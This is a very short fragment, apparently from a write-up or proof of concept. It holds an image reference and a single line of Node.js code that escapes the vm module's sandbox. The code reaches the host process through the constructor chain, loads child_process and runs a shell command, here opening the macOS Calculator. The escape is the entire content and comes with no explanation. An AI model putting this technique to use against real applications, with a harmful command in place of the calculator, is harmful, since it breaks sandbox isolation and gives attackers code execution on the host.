 const y1 = vm.runInNewContext(`this.constructor.constructor('return process')().mainModule.require('child_process').execSync('open -a Calculator')`);